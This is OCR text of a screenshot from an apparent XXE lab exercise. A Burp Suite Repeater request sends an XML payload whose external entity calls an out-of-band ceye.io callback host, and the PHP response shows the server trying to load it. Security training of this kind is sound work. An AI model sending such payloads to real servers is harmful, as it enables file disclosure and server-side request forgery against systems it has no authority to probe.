 站内搜索-合天
实验:Java中常
lookupongod
合天-Lab
Sunny-Ngrok
192.168.31.13
CEYE - Monit
192.168.31.13
新标签页
不安全
ceye.io/
应用
Google
信息收集
网安
杂站
»
其他书签
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < >
Target: http://192.168.31.137
Request
Raw Params Headers Hex XML
POST /xxe/target.php HTTP/1.1
Host: 192.168.31.137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 145
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 12:39:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 224
<br />
<b>Notice</b>:  DOMDocument::loadXML(): failed to load external
entity &quot;http://ip.port.dpzw78.ceye.io/xxe_test&quot; in
Entity, line: 4 in
<b>D:\phpStudy\PHPTutorial\WWW\xxe\target.php</b> on line
<b>6</b><br />
? < + > Type a search term 0 matches
447 bytes | 10 millis
CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records
The
ID
Created At (UTC+0)
4f1ec9e6550c
java-sec-code [D:\workspace...